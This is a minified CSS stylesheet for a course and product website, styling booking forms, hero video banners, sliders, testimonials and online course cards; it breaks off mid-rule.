.package__price-alt{opacity:0}.course-booking__form{max-width:545px;margin-left:auto;margin-right:auto;margin-bottom:80px}.course-booking__form .contact__subtitle{text-align:center;margin-bottom:18px}.course-booking__cta{text-align:center;padding-bottom:80px}.course-booking__cta h3{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:25px}.course-booking__cta a span{display:inline-block;width:13px;height:13px;background-image:url(../images/download.svg);margin-left:25px}.course-booking__cta a:hover{background-color:#fff;color:#3199bb}.course-booking__cta a:hover span{background-image:url(../images/download-blue.svg)}.courses-steps__content{max-width:980px;margin:0 auto;padding-top:90px}.courses-steps__subtitle{text-align:center;text-transform:uppercase;font-weight:500;font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:40px}@media (max-width:767px){.courses-steps__subtitle{font-size:1.625rem;line-height:2rem;margin-bottom:25px}}.courses-steps__text{margin-bottom:80px}@media (max-width:767px){.courses-steps__text{margin-bottom:40px}}.courses-steps__text.text-bottom{margin-bottom:20px}.courses-steps__list{position:relative;max-width:534px;margin:0 auto 50px auto}.courses-steps__list:before{content:"";position:absolute;width:2px;height:95%;top:0;left:32px;background-color:#303937}.courses-steps .course{margin-bottom:30px;display:flex;align-items:center}.courses-steps .course__num{background-color:#3199bb;display:inline-block;min-width:65px;height:65px;border-radius:50%;text-align:center;color:#fff;line-height:68px;font-size:1.5625rem;margin-right:20px;position:relative;z-index:2}.courses-steps .course__title{text-transform:uppercase;display:inline-block;color:#303937;font-size:1.5625rem;line-height:2.0625rem;vertical-align:middle;font-weight:500}@media (max-width:991px){.courses-steps .course__title{font-size:1.25rem;line-height:1.6875rem}}.courses-steps .course__title:hover{color:#3199bb;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.courses-steps .course .arrow{display:inline-block}.courses-steps .course .arrow:after{content:"";width:26px;height:9px;display:inline-block;margin-left:10px;background-image:url(../images/pagination-left.svg);background-size:cover;background-position:center;background-repeat:no-repeat;transform:rotate(180deg)}.facts__wrapper{padding:85px 0 65px 0}.facts .fact{width:170px;height:170px;border-radius:50%;color:#fff;text-transform:uppercase;background-color:#3199bb;margin:0 auto;display:flex;justify-content:center;align-items:center;text-align:center;font-size:1rem;line-height:1.5rem;font-weight:500;box-sizing:border-box;padding:0 25px;margin-bottom:20px}.hero-real{height:470px;background-color:#2b2b2b;background-position:right;background-size:cover;background-repeat:no-repeat;background-image:url(../images/real-bg.jpg)}@media (max-width:1200px){.hero-real{background-position:left}}@media (max-width:991px){.hero-real{height:auto;padding:40px 0}}.hero-real__container{display:flex;justify-content:space-between;align-items:center;height:100%}@media (max-width:991px){.hero-real__container{flex-direction:column}}.hero-real__content{width:50%}@media (max-width:991px){.hero-real__content{order:2;width:100%;text-align:center}}.hero-real__video{width:50%}@media (max-width:991px){.hero-real__video{order:1;width:100%;margin-bottom:20px}}.hero-real__video .laptop{background-image:url(../images/laptop.png);width:720px;height:350px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative;right:5px;overflow:hidden}@media (max-width:1320px){.hero-real__video .laptop{right:75px}}@media (max-width:1100px){.hero-real__video .laptop{width:600px;height:280px;left:-30px}}@media (max-width:991px){.hero-real__video .laptop{left:0;margin-left:auto;margin-right:auto}}@media (max-width:767px){.hero-real__video .laptop{width:100%;background-image:none}}.hero-real__video .laptop .video-embed{position:absolute;top:37px;left:145px;width:431px;height:270px}@media (max-width:1100px){.hero-real__video .laptop .video-embed{top:20px;left:126px;width:348px;height:230px}}@media (max-width:767px){.hero-real__video .laptop .video-embed{left:0;position:relative;margin-left:auto;margin-right:auto;display:block;width:500px;max-width:100%}}.hero-real__title{font-size:1.875rem;line-height:2.25rem;font-weight:700;color:#fff}@media (max-width:991px){.hero-real__title{font-size:1.5625rem;line-height:1.875rem}}.hero-real__title strong{color:#3199bb}.hero-real__subtitle{color:#fff;font-size:1rem;line-height:1.25rem;margin:30px 0}.hero-real__actions{margin-top:20px}.hero-real__actions a{margin-right:10px}.hero{min-height:682px;position:relative;overflow:hidden;background-color:#2b2b2b;position:relative}.hero:after{content:"";display:inline-block;z-index:5;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.hero{min-height:400px}}.hero__video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;min-width:100%;margin-top:115px}@media (max-width:767px){.hero__video{min-width:initial;max-height:100%}}.hero__content{position:absolute;z-index:10;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:90%;margin-top:40px}@media (max-width:991px){.hero__content{margin-top:0}}@media (max-width:767px){.hero__content{width:100%}}.hero__title{text-transform:uppercase;font-weight:500;font-size:4.0625rem;line-height:5.375rem;letter-spacing:5px}@media (max-width:991px){.hero__title{font-size:1.875rem;line-height:2.5rem;letter-spacing:3px}}.hero__subtitle{font-size:1.75rem;line-height:2.3125rem;font-weight:300;letter-spacing:3px}@media (max-width:991px){.hero__subtitle{font-size:1.0625rem;line-height:1.25rem;letter-spacing:0}}.hero__social{padding-top:25px}.hero__social li{display:inline-block;margin:0 7px}.hero__social a{width:30px;height:30px;display:inline-block;background-position:center;background-repeat:no-repeat;background-size:contain}.hero__social .email{background-image:url(../images/social-mail.svg)}.hero__social .email:hover{background-image:url(../images/social-mail-hover.svg)}.hero__social .facebook{background-image:url(../images/social-facebook.svg)}.hero__social .facebook:hover{background-image:url(../images/social-facebook-hover.svg)}.hero__social .instagram{background-image:url(../images/social-instagram.svg)}.hero__social .instagram:hover{background-image:url(../images/social-instagram-hover.svg)}.hero__social .twitter{background-image:url(../images/social-twitter.svg)}.hero__social .twitter:hover{background-image:url(../images/social-twitter-hover.svg)}.hero__social .linkedin{background-image:url(../images/social-linkedin.svg)}.hero__social .linkedin:hover{background-image:url(../images/social-linkedin-hover.svg)}.hero__blog{padding-top:35px}@media (max-width:991px){.hero__blog{padding-top:15px}}.hero__blog a{display:inline-block;width:55px;height:58px;background-image:url(../images/blog-azul.svg);background-position:center;background-repeat:no-repeat;background-size:contain}.hero__blog p{font-size:1.0625rem;margin-top:22px;font-weight:300;text-transform:lowercase}.latest-posts__slider{white-space:nowrap;overflow:hidden;position:relative}.latest-posts__slider:hover .slick-prev{margin-left:30px;background-image:url(../images/arrow-left-white.svg)}.latest-posts__slider:hover .slick-next{margin-right:30px;background-image:url(../images/arrow-right-white.svg)}.latest-posts__slider:hover .latest-posts-slide__overlay{opacity:.6}.latest-posts__slider:hover .slick-dots li{border:1px solid #fff!important;background-color:#fff}.latest-posts__slider:hover .slick-dots li:hover{background-color:transparent!important}.latest-posts__slider:hover .slick-dots li.slick-active{background-color:transparent!important}.latest-posts__slider:hover .post-card__see-more{background-color:#fff!important}.latest-posts__slider:hover .post-card__see-more span{opacity:1!important;visibility:visible!important;background-color:#fff!important}.latest-posts .latest-posts-slide{height:570px;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;width:100%;color:#fff;vertical-align:top;position:relative}.latest-posts .latest-posts-slide:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;z-index:1;background-color:rgba(0,0,0,.4)}@media (max-width:991px){.latest-posts .latest-posts-slide{height:355px}}.latest-posts .latest-posts-slide .post-card__see-more{position:relative;margin-top:35px}.latest-posts .latest-posts-slide .post-card__see-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;color:#3199bb;line-height:44px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.latest-posts .latest-posts-slide__overlay{position:absolute;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;top:0;left:0;z-index:3;display:inline-block;width:100%;height:100%;opacity:0;background:#000;background:-moz-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:-webkit-linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%);background:linear-gradient(61deg,#000 21%,rgba(255,255,255,0) 75%)}.latest-posts .latest-posts-slide__content{width:980px;max-width:100%;padding:0 15px;margin:0 auto;z-index:10;position:relative;white-space:normal;top:50%;transform:translateY(-50%)}@media (max-width:991px){.latest-posts .latest-posts-slide__content{padding:0 50px}}.latest-posts .latest-posts-slide__date{font-size:.8125rem;line-height:.9375rem;font-weight:300;margin-bottom:5px;max-width:490px}.latest-posts .latest-posts-slide__title{font-size:1.875rem;line-height:2.25rem;font-weight:500;max-width:490px;margin-bottom:8px}@media (max-width:991px){.latest-posts .latest-posts-slide__title{font-size:1.25rem;line-height:1.625rem}}.latest-posts .latest-posts-slide__desc{font-size:1rem;line-height:1.1875rem;max-width:490px;font-weight:300}@media (max-width:991px){.latest-posts .latest-posts-slide__desc{display:none}}.latest-posts .slick-dots{bottom:40px}.latest-posts .slick-arrow{top:270px;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.latest-posts .slick-arrow{top:155px}}.latest-posts .slick-arrow.slick-prev{left:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-prev{left:15px}}.latest-posts .slick-arrow.slick-next{right:calc((100% - 1245px)/ 2)}@media (max-width:1260px){.latest-posts .slick-arrow.slick-next{right:15px}}.mosaic-posts{padding-top:30px}.online-courses{position:relative}@media (max-width:767px){.online-courses.has-slider-mobile:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-mobile:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}}.online-courses.has-slider-desktop:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.has-slider-desktop:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.online-courses.last-slide:after{display:none!important}.online-courses .slick-arrow{top:56%}.online-courses .slick-arrow.slick-next{right:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-next{right:2px}}.online-courses .slick-arrow.slick-prev{left:20px}@media (max-width:767px){.online-courses .slick-arrow.slick-prev{left:2px}}.online-courses .slick-dots{bottom:30px}.online-courses__slider{white-space:nowrap;padding-top:74px}.online-courses__slider .online-course-card{margin-right:5px}.online-courses__slider .online-course-card--video{margin-right:10px}.online-courses--videos{margin-bottom:50px}.online-courses--videos .slick-arrow{top:45%}.online-courses--videos .slick-initialized{padding-top:40px}.partners__slider{position:relative;white-space:nowrap;overflow:hidden;padding:50px 0}@media (max-width:991px){.partners__slider{padding:40px 0}}.partners__slider .partner{display:inline-block;vertical-align:middle;text-align:center}.partners__slider .partner img{height:auto;max-width:200px;max-height:80px}.partners .slick-arrow{top:70px}.partners .slick-arrow.slick-next{right:10px}.partners .slick-arrow.slick-prev{left:10px}.partners .slick-slide{margin:0 100px!important;width:auto!important}.partners .slick-list{margin:0 -31px}.products-slider{background-color:#f4f4f4}.products-slider__sliders{white-space:nowrap;overflow:hidden;position:relative}.products-slider__sliders::after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;background-image:url(../images/patternBG.png);background-repeat:no-repeat;background-size:cover;background-position:center;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.products-slider__sliders:hover .slick-prev{margin-left:30px}.products-slider__sliders:hover .slick-next{margin-right:30px}.products-slider__sliders:hover .prod-img{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.1)}.products-slider__sliders:hover:after{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;transform:scale(1.2)}.products-slider .slick-track{display:flex!important}.products-slider .slick-slide{height:inherit!important}.products-slider .slick-list{z-index:10;position:relative}.products-slider .slick-arrow{-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .slick-arrow{top:45%}}.products-slider .slick-arrow.slick-prev{left:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-prev{left:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-prev{left:0!important}}.products-slider .slick-arrow.slick-next{right:calc((100% - 1200px)/ 2)}@media (max-width:1260px){.products-slider .slick-arrow.slick-next{right:15px}}@media (max-width:991px){.products-slider .slick-arrow.slick-next{right:0!important}}.products-slider .slick-dots{bottom:22px}.products-slider .product-slide{display:inline-block;vertical-align:top;width:100%;background-position:center;background-size:cover;background-repeat:no-repeat;min-height:380px}.products-slider .product-slide--real{position:relative}.products-slider .product-slide--real .know-more span{background-color:transparent!important}.products-slider .product-slide--real .btn-cta--blue:hover span{color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide .btn-cta{display:block;min-width:250px;max-width:250px;margin:0 auto 10px auto}}.products-slider .product-slide__content{padding:40px 15px;max-width:976px;margin:0 auto;display:flex;justify-content:space-between;align-items:center;white-space:initial}@media (max-width:991px){.products-slider .product-slide__content{align-items:initial;flex-direction:column}}@media (max-width:991px){.products-slider .product-slide__content>div{order:2;text-align:center}}.products-slider .product-slide .massimo{position:absolute;left:0;bottom:0;height:382px;width:393px;background-size:cover;background-position:bottom;background-repeat:no-repeat;background-image:url(../images/massimoForte.png)}.products-slider .product-slide .massimo.alt{left:14%;width:450px}@media (max-width:1800px){.products-slider .product-slide .massimo.alt{left:10%}}@media (max-width:1550px){.products-slider .product-slide .massimo.alt{left:0}}@media (max-width:991px){.products-slider .product-slide .massimo{display:none}}.products-slider .product-slide .dummy{width:10%}@media (max-width:1250px){.products-slider .product-slide .dummy{width:20%}}@media (max-width:991px){.products-slider .product-slide .dummy{display:none}}.products-slider .product-slide__real-img{min-width:340px;max-width:340px}.products-slider .product-slide__real-img img{max-width:100%}@media (max-width:991px){.products-slider .product-slide__real-img{margin:30px auto 40px auto}}.products-slider .product-slide__title{font-size:1.5rem;line-height:1.875rem;color:#2a3230;font-weight:500;margin-bottom:8px}@media (max-width:991px){.products-slider .product-slide__title{font-size:1.125rem;line-height:1.5625rem;text-align:center}}.products-slider .product-slide__subtitle{font-size:1rem;line-height:1.3125rem;color:#707070;font-weight:300;margin-bottom:25px}@media (max-width:991px){.products-slider .product-slide__subtitle{text-align:center;font-size:.9375rem;line-height:1.25rem;max-width:70%;margin-left:auto;margin-right:auto}}@media (max-width:991px){.products-slider .product-slide__subtitle br{display:none}}.products-slider .product-slide__img-wrapper{min-height:300px}.products-slider .product-slide__img-wrapper img{max-width:270px;overflow:hidden;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}@media (max-width:991px){.products-slider .product-slide__img-wrapper{order:1!important}}.products-slider .product-slide__view{margin-right:18px}@media (max-width:991px){.products-slider .product-slide .btn-cta span{line-height:initial}}@media (max-width:991px){.products-slider .product-slide__add.know-more span{display:initial!important;position:initial!important;opacity:1!important;visibility:visible!important}}.products-slider .product-slide .know-more span{background-color:#262626}.products-slider .product-slide .know-more:hover span{background-color:#fff!important;color:#262626}.products-slider .product-slide__real-content{width:300px}@media (max-width:991px){.products-slider .product-slide__real-content{width:70%;margin:0 auto}}.products-slider .product-slide__real-content .product-slide__title{color:#fff;font-size:1.25rem;line-height:1.5rem}@media (max-width:991px){.products-slider .product-slide__real-content .product-slide__title{font-size:1.125rem;line-height:1.25rem}}.products-slider .product-slide__real-content .product-slide__subtitle{color:#fff;font-size:.875rem;line-height:1.125rem}.products-slider .product-slide__real-content .btn-cta--white{margin-left:10px;color:#2a3230!important}.products-slider .product-slide__real-content .btn-cta--white:hover{color:#fff!important;background-color:#3199bb!important}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta--white{margin-top:10px;margin-left:0}}@media (max-width:991px){.products-slider .product-slide__real-content .btn-cta{display:block;min-width:200px;max-width:200px;margin-left:auto;margin-right:auto}}.products{position:relative;padding-bottom:30px}@media (max-width:767px){.products{padding-bottom:0}}.products #ajax-content{min-height:591px;position:relative}.products #ajax-content.loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.8)}.products .title-wrapper{position:relative;z-index:3}.products__category-menu{padding-top:65px;padding-bottom:50px;text-align:center;position:relative;z-index:3}@media (max-width:991px){.products__category-menu{height:initial;line-height:initial;padding:20px 0 10px 0;margin-bottom:20px}}.products__category-menu ul{display:inline-block}.products__category-menu ul li{display:inline-block;margin:0 25px}@media (max-width:991px){.products__category-menu ul li{margin:0 15px;height:40px;line-height:40px}}.products__category-menu ul li a{display:inline-block;position:relative;font-size:1.25rem;text-transform:uppercase;font-weight:700;color:#303937;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a{font-size:.875rem}}.products__category-menu ul li a.active,.products__category-menu ul li a:hover{color:#3199bb}.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{content:"";background-color:#3199bb;width:70%;height:3px;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:991px){.products__category-menu ul li a.active:after,.products__category-menu ul li a:hover:after{bottom:5px}}.products:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.products__carousel{white-space:nowrap;overflow:hidden;padding:0 40px 60px 40px;position:relative}.products__carousel .slick-arrow{top:40%}.products__carousel .slick-arrow.slick-next{right:20px}.products__carousel .slick-arrow.slick-prev{left:20px}.testimonials-slider{background-color:#2b2b2b;margin-top:80px;position:relative}body.page-template-default .testimonials-slider{margin-top:0}.testimonials-slider .prod-testimonial-slider{white-space:nowrap;overflow:hidden;position:relative;padding-bottom:65px}@media (max-width:767px){.testimonials-slider .prod-testimonial-slider{padding-bottom:20px}}.testimonials-slider .prod-testimonial-slider .slick-arrow{top:16%}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-next{right:0}}.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:80px}@media (max-width:1260px){.testimonials-slider .prod-testimonial-slider .slick-arrow.slick-prev{left:0}}.testimonials-slider .prod-testimonial-slider .slick-dots{bottom:20px}.testimonials-slider .testimonial-slide{text-align:center;display:inline-block;vertical-align:top;width:100%;padding-bottom:30px}.testimonials-slider .testimonial-slide__content{max-width:952px;margin:0 auto;white-space:initial;padding-top:20px}@media (max-width:1080px){.testimonials-slider .testimonial-slide__content{max-width:800px}}@media (max-width:991px){.testimonials-slider .testimonial-slide__content{max-width:calc(100% - 100px);padding-top:20px}}.testimonials-slider .testimonial-slide__quote{color:#fff;font-size:1.125rem;line-height:1.75rem;font-weight:300;margin-bottom:20px}@media (max-width:991px){.testimonials-slider .testimonial-slide__quote{font-size:.875rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__author{font-size:1.375rem;line-height:1.5625rem;color:#3199bb;font-weight:700;text-transform:uppercase}@media (max-width:991px){.testimonials-slider .testimonial-slide__author{font-size:1.25rem;line-height:1.375rem}}.testimonials-slider .testimonial-slide__about-author{font-size:1.125rem;line-height:1.4375rem;color:#fff;font-weight:700}@media (max-width:991px){.testimonials-slider .testimonial-slide__about-author{font-size:1rem;line-height:1.125rem}}.testimonials{background-color:#2b2b2b;padding-bottom:58px}.testimonials__slider{white-space:nowrap;position:relative;padding-bottom:50px}.testimonials .slick-list{overflow:hidden;white-space:nowrap}.testimonials .slick-next{right:-35px}@media (max-width:991px){.testimonials .slick-next{right:20px}}.testimonials .slick-prev{left:-35px}@media (max-width:991px){.testimonials .slick-prev{left:20px}}.testimonials .testimonial{width:33%;display:inline-block;text-align:center;white-space:normal;vertical-align:top;background-color:#fff;margin:0 7px;min-height:400px;position:relative}.testimonials .testimonial__img{height:180px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.testimonials .testimonial__stars{padding-top:5px}.testimonials .testimonial__stars span{display:inline-block}.testimonials .testimonial__stars span:before{content:"\2605";font-size:25px;color:orange}.testimonials .testimonial__quote{font-size:.9375rem;line-height:1.3125rem;font-weight:300;padding:10px 30px 25px 30px;font-weight:500;text-align:justify;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.testimonials .testimonial__name{color:#3199bb;margin-top:28px;text-transform:uppercase;font-weight:700;font-size:1.1875rem;line-height:1.375rem}.testimonials .testimonial__role{font-size:.8125rem;line-height:.9375rem;font-weight:300;min-height:30px;font-weight:700}.testimonials .testimonial__quote-full{display:none;font-size:.9375rem;line-height:1.3125rem;text-align:justify;font-weight:500;padding:10px 30px 25px 30px}.testimonials .testimonial:hover .testimonial__img,.testimonials .testimonial:hover .testimonial__quote{display:none}.testimonials .testimonial:hover .testimonial__quote-full{display:block}.online-course-card{text-align:center;margin-bottom:65px;box-sizing:border-box;padding:45px 10px 30px 10px;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center;display:inline-block;vertical-align:top;white-space:initial;width:330px!important}@media (max-width:1300px){.online-course-card{width:310px!important}}@media (max-width:1050px){.online-course-card{width:32vw!important}}@media (max-width:991px){.online-course-card{width:49vw!important}}@media (max-width:767px){.online-course-card{width:90vw!important;max-width:100vw}}@media (max-width:380px){.online-course-card{width:300px!important}}.online-course-card--default{min-height:645px;background-image:none;padding:initial}@media (max-width:991px){.online-course-card--default{min-height:720px}}.online-course-card--default .online-course-card__actions{position:absolute;bottom:25px;text-align:center;width:100%;left:0}.online-course-card--default .online-course-card__inner{position:relative;width:100%;height:inherit;min-height:inherit;margin:0}.online-course-card--default .online-course-card__back{position:absolute;width:inherit;height:inherit;min-height:inherit;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear;background-color:#3199bb;padding:45px 10px 150px 10px;opacity:0;visibility:hidden;top:0;left:0}.online-course-card--default .online-course-card__back *{color:#fff!important}.online-course-card--default .online-course-card__back .online-course-card__title{font-size:2rem;line-height:2rem}.online-course-card--default .online-course-card__back .online-course-card__quote-author:after,.online-course-card--default .online-course-card__back .online-course-card__quote-author:before,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:after,.online-course-card--default .online-course-card__back .online-course-card__quote-symbol:before,.online-course-card--default .online-course-card__back .online-course-card__top:after,.online-course-card--default .online-course-card__back .online-course-card__top:before{background-color:#fff!important}.online-course-card--default .online-course-card__back .know-more span{color:#3199bb!important;background-color:#fff}.online-course-card--default .online-course-card__back .online-course-card__quote-author{margin-bottom:0!important}@media (max-width:767px){.online-course-card--default .online-course-card__back{right:0;margin:0 auto;max-width:380px}}.online-course-card--default .online-course-card__front{position:absolute;width:inherit;height:inherit;min-height:inherit;background-repeat:no-repeat;background-size:cover;background-position:center;padding:25px 10px 150px 10px}.online-course-card--default .online-course-card__front .online-course-card__actions{bottom:110px}@media (max-width:767px){.online-course-card--default .online-course-card__front{background-size:initial}}@media (max-width:380px){.online-course-card--default .online-course-card__front{background-size:cover}}.online-course-card--default:hover .online-course-card__back{opacity:1;visibility:visible;-webkit-transition:all .1s linear;-moz-transition:all .1s linear;-ms-transition:all .1s linear;-o-transition:all .1s linear;transition:all .1s linear}.online-course-card--default .card-title-wrapper{height:130px;margin-top:15px}.online-course-card--default .online-course-card__title{margin-top:0;position:relative;min-height:initial;top:50%;transform:translateY(-50%)}.online-course-card--default .online-course-card__title small{display:block;color:#fff;margin-bottom:10px}.online-course-card--default.alt{position:relative}.online-course-card--default.alt .online-course-card__actions{bottom:70px}@media (max-width:767px){.online-course-card--default.alt .online-course-card__actions{bottom:140px}}.online-course-card__lines{padding:10px 25px;text-align:left;min-height:193px;display:flex;align-items:center}.online-course-card__lines li{font-size:.8125rem;font-weight:lighter;line-height:1.0625rem;position:relative;padding-left:10px;margin-bottom:5px}.online-course-card__lines li:before{content:"+";position:absolute;left:-3px;top:0;display:inline-block}.online-course-card--video{max-width:100%;min-height:540px;position:relative}@media (max-width:991px){.online-course-card--video{min-height:556x}}.online-course-card--video iframe{width:100%;height:221px;position:absolute;left:0;bottom:0}.online-course-card--video .online-course-card__title{max-width:400px;font-size:2.8125rem;line-height:2.8125rem;min-height:initial}@media (max-width:767px){.online-course-card--video .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}}.online-course-card--video .online-course-card__quote-symbol{max-width:290px;margin-left:auto;margin-right:auto;margin-top:0}.online-course-card--video .online-course-card__quote{display:inline-block;padding:0 90px;position:relative}.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{content:"";width:12%;height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:6px}@media (max-width:500px){.online-course-card--video .online-course-card__quote:after,.online-course-card--video .online-course-card__quote:before{width:16%}}.online-course-card--video .online-course-card__quote:before{left:25px}.online-course-card--video .online-course-card__quote:after{right:25px}.online-course-card .real-logo{height:70px}.online-course-card .real-logo img{max-height:100%}@media (max-width:767px){.online-course-card .real-logo{height:40px}}.online-course-card__top{text-transform:lowercase;font-size:1.125rem;margin-top:10px;position:relative}.online-course-card__top:after,.online-course-card__top:before{content:"";width:calc((100% - 200px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:8px}.online-course-card__top:before{left:25px}.online-course-card__top:after{right:25px}.online-course-card__title{font-family:impact!important;font-size:2.1875rem;line-height:2.1875rem;text-transform:uppercase;margin-top:25px;margin-left:auto;margin-right:auto;text-align:center;min-height:164px;padding:0 10px}.online-course-card__title span{color:#3199bb;font-family:impact!important;text-decoration:none!important;font-size:3rem;line-height:3rem}@media (max-width:767px){.online-course-card__title{font-size:2.5rem;line-height:2.5rem}}.online-course-card__subtitle{font-family:impact;text-transform:uppercase;color:#3199bb;font-size:2.1875rem;line-height:2.1875rem}@media (max-width:767px){.online-course-card__subtitle{font-size:1.25rem;line-height:1.25rem}}.online-course-card__quote-symbol{height:23px;position:relative;background-image:url(../images/quote-white.svg);background-repeat:no-repeat;background-position:center;margin-top:15px}.online-course-card__quote-symbol:after,.online-course-card__quote-symbol:before{content:"";width:calc((100% - 130px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:10px}.online-course-card__quote-symbol:before{left:25px}.online-course-card__quote-symbol:after{right:25px}.online-course-card__quote{text-transform:lowercase;font-size:.8125rem;line-height:1rem;margin:20px 0;font-weight:300;padding:0 30px}.online-course-card__quote-author{text-transform:uppercase;font-size:.8125rem;position:relative;margin-bottom:25px;font-weight:500}.online-course-card__quote-author:after,.online-course-card__quote-author:before{content:"";width:calc((100% - 190px)/ 2);height:3px;background-color:#3199bb;display:inline-block;position:absolute;top:4px}.online-course-card__quote-author:before{left:25px}.online-course-card__quote-author:after{right:25px}.online-course-card__cta{margin-top:10px;min-width:150px;padding:12px 10px 11px 10px;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.online-course-card__cta:hover{background-color:#fff;color:#3199bb!important}.online-course-card__link{margin-top:10px;display:block;color:#fff!important;text-transform:uppercase;font-size:.9375rem;font-weight:700}.post-card__see-more{margin-top:15px}.post-card__see-more.know-more span{background-color:transparent}.post-card__see-more.know-more:hover 